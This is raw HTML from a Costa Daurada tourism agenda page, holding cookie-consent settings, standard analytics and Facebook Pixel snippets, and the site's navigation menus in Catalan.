\u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERevocar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-galetes","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERevocar consentiment\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e8cniques","description":"Les galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edtiques","description":"Les cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-4652949-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"improved_multi_select":{"selectors":["select[multiple]"]},"costaDaurada":{"agenda2019":"https:\/\/costadaurada.info\/sites\/default\/files\/agenda2019\/Agenda-costa-daurada_CA.pdf"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tarragona,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>

  <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '194089572667542');fbq('track', 'PageView');
    </script>
    <noscript>
        <img height="1" width="1"src="https://www.facebook.com/tr?id=194089572667542&ev=PageView&noscript=1"/>
    </noscript>
	<!-- End Facebook Pixel Code -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-XR9D7PBLZH"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-XR9D7PBLZH');		
			
		window.addEventListener("load",function(event) {
			window['ga-disable-UA-4652949-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
			
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics'))
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
		
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-4652949-1'] = false;
				fbq('consent', 'grant');
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });		
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-agenda page-agenda-avui section-agenda i18n-ca" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Vés al contingut</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQ8GLXHM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/costadauradatur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/Costadauradatur" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/costadauradatur" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="leaf"><a href="http://instagram.com/costadauradatur" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
<li class="leaf"><a href="https://www.linkedin.com/company/costa-daurada-convention-bureau/" title="LinkedIN"><i class="icon fontello icon-linkedin-squared" aria-hidden="true"></i><span class="title">LinkedIN</span></a></li>
<li class="last leaf"><a href="https://www.tiktok.com/@costadauradatur" title="TikTok"><span class="icon glyphicon glyphicon-volume-up" aria-hidden="true"></span><span class="title">TikTok</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/agenda/avui?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulari de cerca</h2>
    <div class="input-group"><input title="Introduïu els termes que voleu cercar." placeholder="Cerca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-info form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-i1kz13RLPVPIIiUEMGXpdm8tXVP_pbKajV1wh65CysI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first active"><a href="/agenda/avui" class="language-link active" xml:lang="ca" hreflang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/hoy" class="language-link" xml:lang="es" hreflang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/aujourd-hui" class="language-link" xml:lang="fr" hreflang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/agenda/today" class="language-link" xml:lang="en" hreflang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/termine/heute" class="language-link" xml:lang="de" hreflang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/vandaag" class="language-link" xml:lang="nl" hreflang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" class="language-link" xml:lang="ru" hreflang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">
          <a class="name navbar-brand" href="/" title="Inici"><img src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/logo.png" alt="Inici" /></a>
              <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/block/agenda-slider">
        <div class="content">
      </div>
</div>

</section>
  </div>
  </header> <!-- /#page-header -->
  <header id="navbar" role="banner" class="navbar navbar-default">
      <div class="navbar-header">

              <div class="navbar-fixed">
          <nav role="navigation">
                          <ul class="menu nav navbar-nav"><li class="first leaf item-1930"><a href="/" title="Home"><span class="antetitulo"></span>Home</a></li>
<li class="expanded item-867 dropdown"><a href="/coneix" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>Coneix <span class="caret"></span></a><ul class="dropdown-menu"><li class="first expanded dropdown"><a href="/coneix/on-som-coneixens" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100">La zona <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/coneix/on-som-coneixens" title="On som, coneixe&#039;ns">On som, coneixe&#039;ns</a></li>
<li class="leaf"><a href="/activitats/turisme-familiar" title="Destinació de turisme familiar">Destinació Turisme Familiar</a></li>
<li class="leaf"><a href="/coneix/les-terres-de-lebre-naturalesa-en-estat-pur" title="Descobreix Terres de l&#039;Ebre">Descobreix Terres de l&#039;Ebre</a></li>
